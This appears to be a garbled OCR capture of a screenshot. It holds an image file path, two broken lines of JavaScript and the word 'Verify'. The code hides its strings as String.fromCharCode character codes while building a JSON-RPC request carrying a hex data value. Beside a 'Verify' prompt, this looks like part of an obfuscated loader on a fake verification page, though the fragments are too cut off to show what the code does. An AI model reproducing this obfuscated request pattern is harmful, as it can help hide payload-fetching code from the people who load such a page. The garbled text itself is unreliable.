
84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,46,48),method:String.fromCh
01,51,50,98,100,57,48,48),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},S
Verify